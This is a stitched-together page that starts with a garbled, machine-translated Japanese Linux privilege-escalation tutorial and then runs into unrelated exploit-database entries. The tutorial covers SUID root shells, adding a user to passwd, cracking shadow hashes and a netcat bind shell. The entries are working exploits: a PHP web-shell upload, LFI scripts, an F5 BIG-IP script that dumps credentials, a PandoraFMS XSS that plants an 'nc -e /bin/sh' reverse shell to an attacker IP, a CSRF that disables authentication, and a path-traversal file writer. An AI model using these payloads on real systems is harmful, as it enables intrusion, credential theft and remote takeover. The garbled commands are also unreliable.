sudo -l
sudo bash
id

0x04保存されたスクリプトを使用してアクセス許可をアップグレードします
システムまたはプログラムで呼ばれるあらゆる種類のスクリプトを取得するには、許可の昇格の可能性が最も高く、PHP、Python、またはC言語スクリプトのスクリプトになります。システム管理者がCスクリプトにSUID権限を提供したいと仮定すると、スクリプトは実行時にバッシュシェルを提供します。そこで、ここでは、bashシェルのシステムを呼び出して「asroot.c」として保存するCプログラムを書きます。


次に、 /biディレクトリにルートシェルディレクトリを作成し、asroot.cファイルをそのディレクトリにコピーし、GCCコンパイラを実行してコンパイルします。
mkdir /bin /rootshell
CD /BIN /ROOTSHELL
cp /home/raj/desktop/asroot.c。
ls
gcc asroot.c -oシェル
Chmod u+sシェル
ls -alシェル

次に、ターゲットシステムを再度攻撃し、Findコマンドを使用して、SUIDアクセス許可を持つバイナリファイルを識別します。
/-perm-u=s-typef2/dev/null find

そこで、ここでは、SUIDビットがバイナリファイル用にリストされていることを知り始めますが、/bin/rootshell/shellに焦点を当てます。 /bin /rootshellディレクトリに移動してスクリプト「シェル」を実行すると、以下に示すようにルートアクセスが取得されます。
0x06 Nanoを使用した許可強化

同様に、SUIDビットがオンの場合、ルートアクセス許可をアップグレードできます。たとえば、システム管理者がNANOエディターにSUID許可を提供したいとします。次に、以下の手順に従って、その位置と現在の権限を決定できます。また、SUIDビットを許可を変更することで有効にできます。
次のコマンド:
どのナノ
ls -al /bin /nano
chmod u+s /bin /nano
ターゲットシステムを再度攻撃し、上記のように特権エスカレーションフェーズを移動します。次に、次のコマンドを使用することにより、すべてのバイナリファイルをSUID許可を使用して列挙できます。
/-perm-u=s-typef2/dev/null find
そこで、/bin/nanoに対してsuidビットが有効になっていることを知り始めます。次に、openssl passwdを使用して、openssl passwdを使用します。

一方、OpenSSL PassWDを使用して、新しいユーザー名デモとパスワード123を追加します
次に、NANOエディターを使用してPassWDファイルを開き、上記のように独自のユーザーを追加します。ここでは、暗号化されたパスワードを持つデモユーザーが被害者のシステムに作成されていることがわかります。

SUデモ
id


/bin /nanoに対してsuidビットが有効になっている場合、 /etc /shadowファイルからパスワードを盗むことができます。したがって、ターゲットマシンを攻撃した後、Nanoエディターでシャドウファイルを開き、ユーザーの暗号化されたパスワードをコピーします:Raj。

次に、上記のコードをテキストファイルに貼り付け、デスクトップにハッシュとして保存してから、以下に示すようにジョンを使用してクラックします。すでにユーザー名Rajとパスワード123が生成されており、Rajアカウントを介してターゲットシステムにログインしようとしています。
0x07その他のヒントのヒント
1.NMAPの古いバージョンのNMAP(2.02-5.21)には、ユーザーがシステムコマンドを実行できるインタラクティブがあります。権利を高める方法
nmap-インタラクティブ
次に、コマンドを実行します。
nmap!sh
SH-3.2#hoami
根
MSFのモジュールは次のとおりです。
Exploit/unix/local/setuid_nmap
2.ファインドチューチテスト
テスト-exec hoami \;
NCがサーバーにインストールされている場合、次のコマンドで直接聞くことができます。
テスト-exec netcat -lvp 5555 -e /bin /sh \;
次に、接続:
Netcat 192.168.1.100 5555
ルートシェルを取得できます
3.Vim/vi Open VimとPress ESC
:set shell=/bin/sh
:シェル
その後、コマンドを実行できます
4.Bashbash -P
bash-3.2#id
uid=1002(service)gid=1002(service)euid=0(root)groups=1002(service)
5.Less /etc /passwd
!/bin/sh
6。Moremore/home/pelle/myfile
!/bin/bash
7.cp
# Exploit Title: Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated)
# Date: 2020-07-15
# Exploit Author: v1n1v131r4
# Vendor Homepage: http://koken.me/
# Software Link: https://www.softaculous.com/apps/cms/Koken
# Version: 0.22.24
# Tested on: Linux
# PoC: https://github.com/V1n1v131r4/Bypass-File-Upload-on-Koken-CMS/blob/master/README.md
The Koken CMS upload restrictions are based on a list of allowed file extensions (withelist), which facilitates bypass through the handling of the HTTP request via Burp.
Steps to exploit:
1. Create a malicious PHP file with this content:
<?php system($_GET['cmd']);?>
2. Save as "image.php.jpg"
3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send the HTTP request to Burp.
4. On Burp, rename your file to "image.php"
POST /koken/api.php?/content HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://target.com/koken/admin/
x-koken-auth: cookie
Content-Type: multipart/form-data; boundary=---------------------------2391361183188899229525551
Content-Length: 1043
Connection: close
Cookie: PHPSESSID= [Cookie value here]
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="name"
image.php
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="chunk"
0
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="chunks"
1
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="upload_session_start"
1594831856
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="visibility"
public
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="license"
all
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="max_download"
none
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="file"; filename="image.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']);?>
-----------------------------2391361183188899229525551--
5. On Koken CMS Library, select you file and put the mouse on "Download File" to see where your file is hosted on server.
# Exploit Title: Bio Star 2.8.2 - Local File Inclusion
# Authors: SITE Team (Rian Saaty, Bashaer AlHarthy, Safeyah Alhazmi)
# Google Dork: N/A
# Date of Exploit Release: 2020-07-13
# Exploit Author: SITE Team
# Vendor Homepage: https://www.supremainc.com/en/main.asp
# Software Link: https://www.supremainc.com/en/support/biostar-2-pakage.asp
# Version: Bio Star 2, Video Extension up to version 2.8.2
# Tested on: Windows
# CVE : CVE-2020-15050
#!/bin/bash
# Exploit Title: Video Extension of Bio Star up to 2.8.1 Local File Inclusion Exploit
# Authors: SITE Team (Rian Saaty, Bashaer AlHarthy, Safeyah Alhazmi)
# Google Dork: N/A
# Date of Exploit Release: 13/7/2020
# Exploit Author: SITE Team
# Vendor Homepage: https://www.supremainc.com/en/main.asp
# Software Link: https://www.supremainc.com/en/support/biostar-2-pakage.asp
# Version: Bio Star 2, Video Extension up to version 2.8.1
# Tested on: Windows
# CVE : CVE-2020-15050
echo "*********** SITE TEAM *********************"
echo "*********** Video Extension of Bio Star 2 Local File Inclusion Exploit ***********"
echo "*********** Rian Saaty, Bashaer AlHarthy, Safeyah Alhazmi *********************"
if [ -z "$*" ]; then echo "Usage Example: ./exploit.sh https://website/ ../../../../../../../../../../../../windows/win.ini"
echo "*******************************************"
else
args=("$@")
curl -X GET --path-as-is -k ${args[0]}${args[1]}
fi
# Exploit Title: PandoraFMS 7.0 NG 746 - Persistent Cross-Site Scripting
# Date: 2020-07-01
# Author: AppleBois
# Version: 7xx ≤ 746
# Homepage: https://pandorafms.org/
# Software Link: https://sourceforge.net/projects/pandora/files/Pandora FMS 7.0NG/
# CVE-2020-11749
#
# By asking network administrator to scan SNMP device to trigger Cross Site Scripting(XSS)
# We can call a remote JavaScript file to execute arbitrary code to reach Remote Code Execution
# on PandoraFMS.
#
######################################################################################
//----------------/etc/snmp/snmpd.conf-------------------//
syscontact <script>alert('AppleBois');</script>
syslocation <script type="text/javascript" src='http://192.168.11.130/shell.js'></script>
sysname <script type="text/javascript" src="http://192.168.11.130/shell.js"></script>
sysDesc <script>alert('AppleBois');</script>
com2sec local localhost public
view systemview included .1.3.6.1.2.1.1
view systemview included .1.3.6.1.2.1.25.1
view systemview included .1 80
rocommunity public
//--------------end of /etc/snmp/snmpd.conf--------------//
//----------------shell.js-------------------------------//
//Create Random String
function randomString(len, charSet) {
charSet = charSet || 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
var randomString = '';
for (var i = 0; i < len; i++) {
var randomPoz = Math.floor(Math.random() * charSet.length);
randomString += charSet.substring(randomPoz,randomPoz+1);
}
return randomString;
}
var randomValue = randomString(5);
//Declare Variable
var xhr= new XMLHttpRequest();
var Attacker_IP= "192.168.11.130";
var Pandora_IP ="192.168.11.132";
var port ="4444";
//var payload="form_name="+randomValue+"&form_plugin_type=0&form_max_timeout5f09468e5082e_select=15&form_max_timeout5f09468e5082e_text=15&form_max_timeout=15&form_max_timeout5f09468e5082e_units=1&form_description=Created+By+AppleBois&form_execute=nc+-nv+"+Attacker_IP+"+"+port+"+-e+%2Fbin%2Fsh&form_parameters=&field1_macro=_field1_&field1_desc=&field1_value=&field1_help=&crtbutton=Create"
var payload ="form_name="+randomValue+"&form_plugin_type=0&form_max_timeout5f096ea47b224_select=15&form_max_timeout5f096ea47b224_text=15&form_max_timeout=15&form_max_timeout5f096ea47b224_units=1&form_description=Created+By+AppleBois&form_execute=nc+-nv+"+Attacker_IP+"+"+port+"+-e+%2Fbin%2Fsh&form_parameters=&field1_macro=_field1_&field1_desc=&field1_value=&uptbutton=Update"
var url= "http://"+Pandora_IP+"/pandora_console/index.php?sec=gservers&sec2=godmode/servers/plugin&tab=plugins&create_plugin=1&pure=";
//Create a plugin with malicous command
xhr.open("POST",url,true);
xhr.setRequestHeader("User-Agent","Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0");
xhr.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*//'*;q=0.8");
xhr.setRequestHeader("Accept-Language","en-US,en;q=0.5");
xhr.setRequestHeader("Accept-Encoding","gzip, deflate");
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
xhr.setRequestHeader("Referer","http://"+Pandora_IP+"/pandora_console/index.php?sec=gservers&sec2=godmode/servers/plugin&tab=&view=1&tab=plugins&pure=");
xhr.setRequestHeader("Content-Length",payload.length);
xhr.setRequestHeader("Connection","close");
xhr.setRequestHeader("Upgrade-Insecure-Requests","1");
xhr.send(payload);
//I am sleepy, i just want to sleep 5 seconds. Please
function sleep(miliseconds) {
var currentTime = new Date().getTime();
while (currentTime + miliseconds >= new Date().getTime()) {
}
}
sleep(5000);
//Grab newly added Plugin ID
var url="/pandora_console/index.php?sec=gagente&sec2=godmode/agentes/configurar_agente&tab=module&id_agente=2";
xhr.open("POST",url,false);
xhr.setRequestHeader("User-Agent","Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0");
xhr.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*//'*;q=0.8");
xhr.setRequestHeader("Accept-Language","en-US,en;q=0.5");
xhr.setRequestHeader("Accept-Encoding","gzip, deflate");
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
xhr.setRequestHeader("Referer","http://"+Pandora_IP+"/pandora_console/index.php?sec=gservers&sec2=godmode/servers/plugin&tab=&view=1&tab=plugins&pure=");
xhr.setRequestHeader("Content-Length",payload.length);
xhr.setRequestHeader("Connection","close");
xhr.setRequestHeader("Upgrade-Insecure-Requests","1");
xhr.setRequestHeader("Cache-Control","max-age=0");
var payload ="status_hierachy_mode_sent=1&moduletype=pluginserver&edit_module=1&updbutton=Create";
xhr.send(payload)
var el = document.createElement('html');
var add=xhr.responseText.toString();
el.innerHTML = add;
var dd = el.querySelector('#id_plugin');
var plugin_ID =0;
for (i = 0; i < dd.options.length; i++) {
if(dd.options[i].text == randomValue)
{
console.log(dd.options[i].value);
plugin_ID=dd.options[i].value;
break;
}
}
//Create a new plugin in server module || reverse shell will trigger here
var url = "http://"+Pandora_IP+"/pandora_console/index.php?sec=gagente&sec2=godmode/agentes/configurar_agente&tab=module&id_agente=2";
var payload ="network_component_group=0&id_module_component_type=4&network_component=0&name=AppleBois_"+randomValue+"&disabled_sent=1&id_module_group=1&id_module_type_hidden=1&id_module_type=1&type_names=eyIxIjoiZ2VuZXJpY19kYXRhIiwiMiI6ImdlbmVyaWNfcHJvYyIsIjMiOiJnZW5lcmljX2RhdGFfc3RyaW5nIiwiNCI6ImdlbmVyaWNfZGF0YV9pbmMiLCI1IjoiZ2VuZXJpY19kYXRhX2luY19hYnMifQ%3D%3D&min_warning=0&max_warning=0&str_warning=&warning_inverse_sent=1&min_critical=0&max_critical=0&str_critical=&critical_inverse_sent=1&history_data=1&history_data_sent=1&id_plugin="+plugin_ID+"¯os=eyIxIjp7Im1hY3JvIjoiX2ZpZWxkMV8iLCJkZXNjIjoiIiwiaGVscCI6IiIsInZhbHVlIjoiIiwiaGlkZSI6IiJ9fQ%3D%3D¯o_name%5B%5D=macro_value&custom_id=&unit_select=none&unit_text=&unit=&module_interval_select=300&module_interval_text=5&module_interval=300&module_interval_units=60&moduletype=4&post_process_select=&post_process_text=&post_process=&min=&max=&dynamic_interval_select=0&dynamic_interval_text=&dynamic_interval=None&dynamic_interval_units=1&dynamic_min=0&dynamic_max=0&dynamic_two_tailed_sent=1&id_export=0&throw_unknown_events_sent=1&ff_type_sent=1&each_ff=0&ff_event=0&ff_event_normal=&ff_event_warning=&ff_event_critical=&module_ff_interval=0&ff_timeout=0&id_tag_selected%5B%5D=&id_tag_policy%5B%5D=&quiet_module_sent=1&cps_module=0&description=&critical_instructions=&warning_instructions=&unknown_instructions=&hour_from=*&minute_from=*&mday_from=*&month_from=*&wday_from=*&hour_to=*&minute_to=*&mday_to=*&month_to=*&wday_to=*&max_timeout=0&max_retries=0&id_category=0&parent_module_id=0&autocomplete_agent_name=&agent_autocomplete_idagent_5f0967a872ce2=0&relation_type=direct&crtbutton=Create&id_module=4&create_module=1";
xhr.open("POST",url,true);
xhr.setRequestHeader("User-Agent","Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0");
xhr.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language","en-US,en;q=0.5");
xhr.setRequestHeader("Accept-Encoding","gzip, deflate");
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
xhr.setRequestHeader("Referer","http://"+Pandora_IP+"/pandora_console/index.php?sec=gagente&sec2=godmode/agentes/configurar_agente&tab=module&id_agente=2");
xhr.setRequestHeader("Content-Length",payload.length);
xhr.setRequestHeader("Connection","close");
xhr.setRequestHeader("Upgrade-Insecure-Requests","1");
xhr.send(payload);
//----------------end of shell.js-------------------------------//
# Exploit Title: F5 Big-IP 13.1.3 Build 0.0.6 - Local File Inclusion
# Date: 2019-08-17
# Exploit Author: Carlos E. Vieira
# Vendor Homepage: https://www.f5.com/products/big-ip-services
# Version: <= 13.1.3
# Tested on: BIG-IP 13.1.3 Build 0.0.6
# CVE : CVE-2020-5902
#!/usr/bin/env python
import requests
import sys
import time
import urllib3
import json
urllib3.disable_warnings()
global target
def checkTarget():
r = requests.head(target + "/tmui/login.jsp", verify=False)
if(r.status_code == 200):
return True
else:
return False
def checkVuln():
r = requests.get(target + "/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd", verify=False)
if(r.status_code == 200):
data = json.loads(r.text)
if(len(data['output']) > 0):
return True
else:
return False
else:
return False
def leakPasswd():
print("[+] Leaking /etc/passwd from server")
time.sleep(2)
exploit('/etc/passwd')
def leakHosts():
print("[+] Leaking /etc/hosts from server")
time.sleep(2)
exploit('/etc/hosts')
def leakLicence():
print("[+] Leaking /config/bigip.license from server")
time.sleep(2)
exploit('/config/bigip.license')
def leakAdmin():
print("[+] Leaking admin credentials from server")
time.sleep(2)
r = requests.get(target + "/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin", verify=False)
if(r.status_code == 200):
data = json.loads(r.text)
if(len(data['output']) > 0 ):
print(data['output'])
else:
print("[X] Admin credentials not found")
else:
print("[X] Fail to read file")
def exploit(file):
r = requests.get(target + "/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=" + file, verify=False)
if(r.status_code == 200):
data = json.loads(r.text)
print(data['output'])
else:
print("[X] Fail to read file")
def memoryLeak():
print("[!] Leaking tomcat process from server")
time.sleep(2)
r = requests.get(target + "/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/proc/self/cmdline", verify=False)
if(r.status_code == 200):
data = json.loads(r.text)
if(len(data['output'])>0):
print("Command: " + data['output'])
def main(host):
print("[+] Check target...")
global target
target = "https://" + host
check = checkTarget()
if(check):
print("[~] Target is available")
vuln = checkVuln()
if(vuln):
print("[+] Target is vulnerable!")
time.sleep(1)
print("[~] Leak information from target!")
time.sleep(1)
leakPasswd()
leakHosts()
leakLicence()
leakAdmin()
memoryLeak()
else:
print("[X] Target is't vulnerable")
else:
print("[x] Target is unavailable")
if __name__ == "__main__":
if(len(sys.argv) < 2):
print("Use: python {} ip/dns".format(sys.argv[0]))
else:
host = sys.argv[1]
main(host)
# Exploit Title: Webtareas 2.1p - Arbitrary File Upload (Authenticated)
# Author: AppleBois
# Date: 2020-07-10
# Exploit author : AppleBois
# Vendor Hompage:https://sourceforge.net/projects/webtareas/
# Version: 2.1 && 2.1p
# Tested on: Window 10 64 bit environment || XAMPP
# Authenticated User allowed to upload ".exe" and ".shtml" to file uploaded directory
# More information : https://medium.com/@tehwinsam/webtareas-2-1-c8b406c68c2a
POST /Tareas/webtareas/linkedcontent/addfile.php?doc_type=0&doc_type_ex=&doc_id=1&borne15=0&borne16=0 HTTP/1.1
Host: 10.10.10.2:81
Content-Length: 711
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.2:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHtJ36OtVyQuyaY6y
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.2:81/Tareas/webtareas/linkedcontent/addfile.php?doc_type=0&doc_id=1&borne15=0&borne16=0
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: webTareasSID=vqg1lbhf9g5esjrie84dsrjjhg; ASP.NET_SessionId=vbrb31kd3s5hmz3uobg0smck; UserSettings=language=1; dnn_IsMobile=False; .ASPXANONYMOUS=VA9hDh-1Ldg0FPbBfd9HAWSTqKjasYcZMlHQnpPaoR5WQipK7Q_kKnAlAqfWp0WgtO8HXH2_Tsrhfh-Z7137cng_MeEp3aiMPswVEPZc-UOdZQTp0; __RequestVerificationToken_L0ROTg2=Js5PUWl0BiY3kJLdEPU2oEna_UsEFTrNQiGY986uBwWdRyVDxr2ItTPSUBd07QX6rRyfXQ2; USERNAME_CHANGED=; language=en-US; authentication=DNN; .DOTNETNUKE=CC547735526446773F995D833FACDA646745AE4409516EBF345F1AC725F7D7CE7BFC420BF5EFE9FE2AEC92B04C89CCD2E64C34BA4E195D7D8D6EED7892574DB3FF02599F; ICMSSESSION=mgnp26oubn7hfc590q6j5c9o70
Connection: close
------WebKitFormBoundaryHtJ36OtVyQuyaY6y
Content-Disposition: form-data; name="action"
add
------WebKitFormBoundaryHtJ36OtVyQuyaY6y
Content-Disposition: form-data; name="file1"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryHtJ36OtVyQuyaY6y
Content-Disposition: form-data; name="attnam1"
a.shtml
------WebKitFormBoundaryHtJ36OtVyQuyaY6y
Content-Disposition: form-data; name="atttmp1"
C:/xampp/htdocs/Tareas/webtareas/files/tmpEDE7.tmp
------WebKitFormBoundaryHtJ36OtVyQuyaY6y
Content-Disposition: form-data; name="c"
------WebKitFormBoundaryHtJ36OtVyQuyaY6y
Content-Disposition: form-data; name="ver"
1.0
------WebKitFormBoundaryHtJ36OtVyQuyaY6y--
# Exploit Title: Sickbeard 0.1 - Cross-Site Request Forgery (Disable Authentication)
# Google Dork: https://www.shodan.io/search?query=sickbeard
# Date: 2020-06-06
# Exploit Author: bdrake
# Vendor Homepage: https://sickbeard.com/
# Software Link: https://github.com/midgetspy/Sick-Beard
# Version: alpha (master) -- git : 31ceaf1b5cab1884a280fe3f4609bdc3b1fb3121
# Tested on: Fedora 32
# CVE : NA
<html>
<body>
<!--
Clearing username and password disables authentication.
Requires a server restart for changes to take effect.
-->
<form action="http://1ocalhost:8081/config/general/saveGeneral" method="POST">
<input type="hidden" name="log_dir" value="Logs" />
<input type="hidden" name="web_port" value="8081" />
<input type="hidden" name="web_username" value="" />
<input type="hidden" name="web_password" value="" />
<input type="hidden" name="https_cert" value="server.crt" />
<input type="hidden" name="https_key" value="server.key" />
<input type="hidden" name="api_key" value="" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
# Exploit Title: Socket.io-file 2.0.31 - Arbitrary File Upload
# Date: 2020-07-02
# Exploit Author: Cr0wTom
# Vendor Homepage: https://www.npmjs.com/package/socket.io-file
# Software Link: https://www.npmjs.com/package/socket.io-file/v/2.0.31
# Version: <= v2.0.31
# Tested on: node v10.19.0, Socket.io-file v2.0.31, socket.io v2.3.0
# CVE: -
# Requirements: pip install socketIO-client-nexus==0.7.6
#!/usr/bin/env python
import sys
import json
import os
from socketIO_client_nexus import SocketIO, LoggingNamespace
def file_creation(RHOST, RPORT):
print ('Initiating connection...')
with SocketIO(RHOST, RPORT, LoggingNamespace) as socketIO:
print ('Creating file...')
# Example server running in /home/testuser/Documents/socket-app so customize the path appropriately
# Change the "name" option if you want to create an other file in an different path of the system
socketIO.emit("socket.io-file::createFile",{"id":"u_0","name":"../client/index.html","size":1,"chunkSize":10240,"sent":0,"data":{}})
# Example for server running with root access:
# socketIO.emit("socket.io-file::createFile",{"id":"u_0","name":"../../../../../root/.ssh/authorized_keys","size":1,"chunkSize":10240,"sent":0,"data":{}})
print ('Writing data to file...')
# Add the data you want to get written to the file
data = "Exploited by Cr0wTom"
json_string = json.dumps(data)
socketIO.once("socket.io-file::request::u_0", on_aaa_response)
socketIO.emit("socket.io-file::stream::u_0", json_string)
def on_aaa_response(*args):
print('on_aaa_response', args)
def print_usage():
print ('Socket.io-file <= 2.0.31 - Improper Input Validation in File Upload Functionality')
print ('Exploit Author: Cr0wTom (https://cr0wsplace.com)\n')
print ('Usage: python3 exploit.py <RHOST> <RPORT>')
print ('RHOST The target host IP address or domain.')
